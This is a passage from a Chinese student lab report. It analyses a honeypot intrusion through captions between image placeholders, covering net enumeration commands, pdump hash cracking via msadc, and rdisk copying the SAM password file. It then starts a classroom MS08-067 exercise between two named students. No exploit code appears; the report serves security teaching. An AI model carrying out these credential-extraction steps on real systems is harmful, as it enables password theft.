

2.2.8 攻击者想获得Administrator权限,运行net session但是访问失败,又试了net users,主机的用户列表只有Administrator



2.2.9 攻击者发了echo消息到C盘目录文件README.NOW.Hax0r,他还尝试net group查看组用户、net localgroup查看本地组用户、以及net group domain admins,都失败了。



2.2.10 攻击者寻找msadc目录,并尝试执行pdump来破解出口令密文





2.2.11 攻击者用rdisk尝试获得SAM口令文件,rdisk -s/是备份关键系统信息,在/repair目录中就会创建一个名为sam._的SAM压缩拷贝并把这个文件拷贝到har.txt并打印

问题四:我们如何防止这样的攻击

答:这个攻击事件中被利用的两个漏洞为RDS和Unicode漏洞,两者都已经有相应的补丁,通过打补丁可防止遭受同样的攻击。



问题五:你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

答:攻击者表示这是他见过最好的蜜罐

2.3 团队对抗实践:windows系统远程渗透攻击和分析







2.3.1 攻击方:20242816屠桢昊,使用MS08-067漏洞进行远程渗透攻击,ip:172.20.10.3

2.3.2 防守方:20241917李柏衡,ip:172.20.10.4

2.3.3 与实验一一样,进行攻击

